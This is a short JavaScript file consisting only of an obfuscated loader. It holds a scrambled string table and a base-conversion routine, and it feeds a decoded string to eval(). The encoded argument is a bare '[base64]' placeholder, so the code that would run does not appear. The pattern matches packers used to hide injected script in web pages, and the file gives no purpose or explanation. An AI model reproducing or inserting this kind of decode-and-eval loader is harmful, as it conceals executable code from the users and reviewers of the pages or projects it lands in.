var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",67,"NCOKfVygE",44,4,60))